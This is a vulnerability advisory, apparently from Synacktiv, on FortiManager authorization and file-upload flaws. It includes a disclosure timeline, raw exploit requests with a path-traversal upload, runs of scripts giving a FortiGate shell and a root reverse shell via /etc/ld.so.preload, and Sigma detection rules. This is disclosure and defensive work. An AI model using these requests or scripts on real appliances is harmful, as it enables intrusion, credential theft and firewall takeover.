Fortimanager multiple vulnerabilities
17/02/2025 - Téléchargement
Product
FortiManager
Severity
High
Fixed Version(s)
Affected Version(s)
CVE Number
Authors
Description
Presentation
Multiple vulnerabilities in the FortiManager web application allow a low-privilege user to perform sensitive actions. This could lead to remote code execution as root on the FortiManager appliance.
Issue(s)
-
CVE-2024-23666 – Insufficient authorization checks allow a low-privilege user to perform sensitive actions, such as:
-
Downloading the full FortiManager configuration containing information about all ADOM and managed equipments.
-
Opening a remote SSH web console to any managed FortiGate, regardless of its ADOM.
-
Uploading files on the device.
-
-
CVE-2023-42791 – An unrestricted file upload allows writing arbitrary files with the highest privileges on the underlying file system.
The combination of these two vulnerabilities allows gaining remote code execution as root from a low-privilege user.
Affected versions
- CVE-2023-42791
- FortiManager ≤ 7.4.0 ≤ 7.2.3 ≤ 7.0.8 ≤ 6.4.12 ≤ 6.2.11
- CVE-2024-23666
- FortiManager ≤ 7.4.2 ≤ 7.2.5 ≤ 7.0.12 ≤ 6.4.14
- FortiAnalyzer ≤ 7.4.2 ≤ 7.2.5 ≤ 7.0.12 ≤ 6.4.14
- FortiAnalyzer-BigData ≤ 7.4.0 ≤ 7.2.6 7.0.x 6.4.x 6.2.x
More information available at:
- CVE-2023-42791: https://fortiguard.fortinet.com/psirt/FG-IR-23-189
- CVE-2024-23666: https://fortiguard.fortinet.com/psirt/FG-IR-23-396
Timeline
| Date | Description |
|---|---|
| 2023.06.02 | Advisory sent to Fortinet PSIRT |
| 2023.06.19 | Acknowledgment of the advisory |
| 2023.10.10 | Patch release for CVE-2023-42791 |
| 2023.10.11 | Follow-up email for CVE-2024-23666 |
| 2023.12.13 | Follow-up email for CVE-2024-23666 |
| 2024.02.12 | Follow-up email for CVE-2024-23666 |
| 2024.04.16 | Follow-up email for CVE-2024-23666 |
| 2024.06.11 | Follow-up email for CVE-2024-23666 |
| 2024.09.12 | Follow-up email for CVE-2024-23666 |
| 2024.10.10 | Follow-up email for CVE-2024-23666 |
| 2024.11.12 | Patch release for CVE-2024-23666 |
| 2025.02.17 | Advisory and exploitation script published |
Technical details
CVE-2024-23666 – Insufficient authorization checks
Description
The FortiManager web application does not perform efficient authorization checks when a low-privilege user attempts to access administrative features.
The following features can thus be used by low-privilege users authenticated on the FortiManager web interface:
-
System configuration backup.
-
System configuration import (upload step only).
-
Remote SSH web console on FortiGate.
All requests presented in this vulnerability are performed with the test1 user having the Restricted_User profile on a FortiManager:
POST /cgi-bin/module/flatui_auth HTTP/1.1
Host: 127.0.0.1
[...]
{"url":"/gui/userauth","method":"login","params":{"username":"test1","secretkey":"***","logintype":0}}
HTTP/1.1 200
Set-Cookie: CURRENT_SESSION=7ci[...]8UQ==; Path=/; HttpOnly; SameSite=Strict; Secure; Version=1
[...]
GET /cgi-bin/module/flatui_proxy?req=%7B%22url%22:%22%2Fgui%2Fsys%2Fconfig%22,%22method%22:%22get%22%7D HTTP/1.1
Host: 127.0.0.1
Cookie: CURRENT_SESSION=7ci[...]8UQ==;
[...]
HTTP/1.1 200
[...]
{
"result" : [
{
"data" : {
[...]
"user_profile" : {
[...]
"profileid" : "Restricted_User",
[...]
},
"user_theme" : 0,
"user_type" : 0,
"username" : "test1",
[...]
},
"id" : null,
"status" : {
"code" : 0,
"message" : ""
},
"url" : "/gui/sys/config"
}
]
}

System configuration backup
When using the FortiManager web application, a WebSocket connection is opened between the client and the web server:
GET /ws3 HTTP/1.1
Host: 127.0.0.1
Cookie: CURRENT_SESSION=7ci[...]8UQ==;
Upgrade: websocket
[...]
HTTP/1.1 101 Switching Protocols
Sec-WebSocket-Accept: [...]
Sec-WebSocket-Protocol: [...]
Server: WebSocket++/0.8.1
Connection: Upgrade
Upgrade: websocket
This WebSocket connection can then be used to call the backup method of the /gui/sys/db URL, through the FlatUI proxy:
{
"msg": "method",
"id": "mtd-10",
"method": "dispatch",
"params": {
"url": "/cgi-bin/module/flatui_proxy",
"method": "get",
"params": {
"url": "/gui/sys/db",
"method": "backup",
"params": {},
"dataChunked": {}
}
}
}
Once the backup process is completed, the server responds with information about the backup file:
{
"msg": "notify",
"id": "37bd6152-f4a5-11ed-9407-5254004158bb",
"collection": "task",
"fields": {
"code": 0,
"message": "",
"meta": {
"bytes": 141349627,
"downloadname": "SYS_FMG.dat",
"filepath": "backupdb/fmg_backup.dat",
"md5": "8e24aer4db25600de50948984a79d7",
"md5filepath": "backupdb/md5.txt",
"size": "34.8 MB"
},
"percentage": 0,
"session": 22389
},
"meta": {}
}
This file can then be downloaded, still with the privileges of a restricted user:
$ curl -k -H 'Cookie: CURRENT_SESSION=7ci[...]8UQ==; ' 'https://127.0.0.1:443/flatui/api/gui/download?filepath=backupdb%2Ffmg_backup.dat&range=0-141349627&downloadname=backup.dat' --output backup.dat
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 34M 0 134M 0 0 5010k 0 --:--:-- 0:00:27 --:--:-- 3804k
$ file backup.dat
backup.dat: gzip compressed data, last modified: Wed May 17 11:31:26 2023, from Unix, original size modulo 2^32 870995749
This archive contains all configurations regarding the managed FortiGates and the FortiManager itself:
$ 7z e backup.dat ; tar -xf backup
$ cat var/fwclienttemp/system.conf
#config-version=FMG-VM64-KVM-7.2-FW-build1334-230201
#branch_pt=1334
config system global
[...]
System configuration import
The FortiManager web application allows importing a previously exported configuration file. This import is divided in two steps, corresponding to three HTTP requests:
-
Uploading the configuration file.
-
Importing the configuration file from the FortiManager filesystem.
The first step (file upload) can be performed by a user with low privileges:
POST /flatui/api/gui/upload HTTP/1.1
Host: 127.0.0.1
Cookie: CURRENT_SESSION=7ci[...]8UQ==;
Referer: https://127.0.0.1/p/app/
Content-Type: multipart/form-data; boundary=---------------------------139200861277793406064454685
Content-Length: 869
Origin: https://127.0.0.1
[...]
-----------------------------139200861277793406064454685
Content-Disposition: form-data; name="folder"
upload
-----------------------------139200861277793406064454685
Content-Disposition: form-data; name="filesize"
182211979
-----------------------------139200861277793406064454685
Content-Disposition: form-data; name="filename"
SYS_FMG-VMTM2300756.dat
-----------------------------139200861277793406064454685
Content-Disposition: form-data; name="range"
0-114
-----------------------------139200861277793406064454685
Content-Disposition: form-data; name="filepath"; filename="SYS_FMG-VMTM2300756.dat"
Content-Type: application/octet-stream
#FMBK|3|FMG-VM64|6|4|9688|
[...]
-----------------------------139200861277793406064454685--
HTTP/1.1 200
Content-Length: 128
Content-Type: application/json
[...]
{
"result" : [
{
"data" : {
"md5" : "164cb7cd64f4f99102e2c1e575378fd7"
},
"id" : null,
"status" : {
"code" : 0,
"message" : ""
},
"url" : "/gui/upload"
}
]
}
SSH Web console
The FortiManager web application allows connecting to the SSH interface of the managed FortiGates with a web console. The traffic is forwarded through a network tunnel mounted between the FortiManager and the FortiGates. A valid password is still needed to connect to the appliance. The following web socket exchange can be performed with a low-privilege user:
[-> To Server]
{
"msg": "method",
"method": "console",
"params": {
"action": "connect",
"consoleId": -1,
"type": "remote",
"ipaddr": "169.254.1.1",
"port": 22,
"user": "admin",
"oid": "4456",
"cols": 137,
"rows": 40
},
"id": "mtd-11"
}
[<- To Client]
{
"id": "mtd-11",
"msg": "result",
"result": {
"consoleId": 2105,
"content": ""
},
"status": {
"code": 0,
"message": "Connected"
}
}
[<- To Client]
{
"collection": "console",
"fields": {
"consoleId": 2105,
"content": "\radmin@169.254.1.1's password: ",
"type": "content"
},
"id": "2105",
"msg": "notify"
}
Impact
A low-privilege user could use the affected features to elevate their privileges on the FortiManager or compromise the FortiGates.
System configuration backup
By exporting the system configuration, an attacker could access sensitive information stored on the FortiManager filesystem. For example, the var/fwclienttemp/system.conf file contains hashed or encrypted passwords:
$ cat var/fwclienttemp/system.conf | grep -B3 ENC
set auth-pwd ENC [REDACTED]
set priv-pwd ENC [REDACTED]
--
set port [REDACTED]
set type regular
set username "[REDACTED]"
set password ENC [REDACTED]
--
set server "[REDACTED]"
set secondary-server "[REDACTED]"
set tertiary-server "[REDACTED]"
set key ENC [REDACTED]
set secondary-key ENC [REDACTED]
set tertiary-key ENC [REDACTED]
--
config system admin user
edit "admin"
set password ENC [REDACTED]
--
If the password of a highly privileged user is weak, its hash could be cracked and the attacker could elevate its privileges.
System configuration import
Combined with the unrestricted file upload describe below (CVE-2023-42791) vulnerability, the system configuration import feature can be used to obtain root access on the underlying Linux system. This can then be used to edit the device configuration, for example by creating a new administrator on the FortiManager.
SSH web console
The ManagerGate.py exploitation script can be used to obtain a shell on a FortiGate:
$ python3 ManagerGate.py -H 127.0.0.1 -u test1 -p *** -d 4456 -i 169.254.1.1 -U admin -P xxxxx -x http://127.0.0.1:8080
Fortimanager login OK
admin@192.168.1.2's password: ***
[REDACTED] # show system global
config system global
set hostname "[REDACTED]"
[...]
end
From there, it is possible to access or edit the configuration of the FortiGate device.
CVE-2023-42791 – Unrestricted file upload
Description
The FortiManager web application allows an administrator to upload arbitrary files to an arbitrary destination with the privileges of the root user on the underlying file system.
As described in the previous vulnerability, the system configuration import feature uses the /flatui/api/gui/upload endpoint to upload the system configuration file. This endpoint does not enforce any restriction on the content nor the destination path of this file. Moreover, the file is written on the file system with the privileges of the root user.
This endpoint can be used to upload an arbitrary file to an arbitrary destination:
POST /flatui/api/gui/upload HTTP/1.1
Host: 127.0.0.1
Content-Type: multipart/form-data; boundary=---------------------------26433208534746453103032271192
Content-Length: 729
[...]
-----------------------------26433208534746453103032271192
Content-Disposition: form-data; name="folder"
upload
-----------------------------26433208534746453103032271192
Content-Disposition: form-data; name="filesize"
5
-----------------------------26433208534746453103032271192
Content-Disposition: form-data; name="filename"
../../../../../test.txt
-----------------------------26433208534746453103032271192
Content-Disposition: form-data; name="range"
0-5
-----------------------------26433208534746453103032271192
Content-Disposition: form-data; name="filepath"; filename="system.dat"
Content-Type: application/octet-stream
test
-----------------------------26433208534746453103032271192--
The file is created at the root of the file system:
$ ls -al / | grep test
-rw-r--r-- 1 root root 6 May 22 01:23 test.txt
-rw-r--r-- 1 root root 32 May 22 01:23 test.txt-md5.txt
$ cat /test.txt
test
Impact
By exploiting this vulnerability, an attacker can execute arbitrary system commands on the FortiManager.
As described in the previous vulnerability, the vulnerable endpoint can be used by low-privilege users. This vulnerability can thus be exploited by the attacker to elevate their privileges on the FortiManager.
The rce_upload.py exploitation script can be used to obtain a reverse shell as the root user. It creates the /etc/ld.so.preload file which is used to define paths to custom libraries to load before others. This allows executing arbitrary commands on the appliance:
$ python3 rce_upload.py -k -l ./rce.so test1:test@127.0.0.1 revshell 10.10.1.2 4242
[+] Login to the FortiManager
[+] Uploading /rce.sh
[+] Uploading /rce.so
[+] Uploading /etc/ld.so.preload
[+] Login out of the FortiManager to trigger the RCE
A reverse shell is received on the 10.10.1.2 server:
$ nc -lvp 4242
Listening on 0.0.0.0 4242
sh-5.0$ id
id
uid=0(root) gid=0(root)
sh-5.0$
This script can also be used to create a new administrator.
IOC
Synacktiv provides detection rules to detect use of the exploitation scripts: https://github.com/synacktiv/synacktiv-rules/tree/main/2025/fortimanager.
These detections rely on Sigma Correlation Rules, as defined in Sigma documentation, to limit false positives. This entails limited SIEM / Backend support.
Please make sure that you collect and correctly parse required logs as defined in the logsource field of each supporting Sigma rule.
If you cannot collect some of the required logs, you can comment out corresponding supporting rules in the correlation rule. Please note that this could greatly increase the number of false positives.
For example, if you are not able to collect FortiManager's Event Logs:
title: CVE-2024-23666 - FortiManager Configuration Download By Low-Privilege User
id: 338cf02f-8ee8-41bc-89c5-a34aee0ff1f5
status: experimental
description: Download by a low-privilege user of the full FortiManager system configuration containing information about all ADOM and managed equipments
license: DRL-1.1
references:
- https://www.synacktiv.com/advisories/fortimanager-multiple-vulnerabilities
- https://fortiguard.fortinet.com/psirt/FG-IR-23-396
author: Synacktiv, Maxence Fossat [@cybiosity]
date: 2025-01-27
modified: 2025-02-03
tags:
- cve.2024-23666
- attack.discovery
- attack.t1082
- attack.initial-access
- attack.t1190
- tlp.clear
- pap.clear
correlation:
type: temporal
rules:
#- be1e0ec6-9cf8-49ba-aec0-fe380c74a23b # FortiManager Low-privilege User Login Success
- f4f2111e-ff70-4b1b-a452-fce8632df20e # FortiManager FlatUI Login Success
- c8bb72aa-6c3f-4c3c-8fa4-8a5ca9cb539a # FortiManager WebSocket Connection
- 47f9e063-3cc4-4063-905d-f9f4e8022b85 # FortiManager Backup Method Call
#- f9ad0b85-671b-4d1f-aa23-7aa5ff8f9ed1 # FortiManager Backup Success From Non-admin User
- 3843ccf3-75c2-49b7-83d1-17b5d3b4967d # FortiManager File Download
timespan: 10m
falsepositives:
- Legitimate administrative actions by high-privilege users not in the filter
level: high
